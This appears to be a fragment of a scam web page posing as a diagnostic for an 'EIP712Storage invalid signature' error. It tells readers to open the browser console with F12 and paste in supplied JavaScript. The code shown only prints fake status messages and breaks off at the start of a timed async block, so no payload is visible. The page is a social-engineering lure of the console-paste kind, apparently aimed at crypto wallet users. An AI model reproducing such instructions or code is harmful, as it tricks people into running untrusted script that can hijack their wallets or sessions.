
DIAGNOSTIC_CORE_V4.2
Identification of
EIP712Storage:
Invalid signature
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: je31dip34
1

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight:
bold;");

console.info("Target: EIP712Storage: I
nvalid signature (Hash: 0xdfbffd8f)");

setTimeout(async () => {
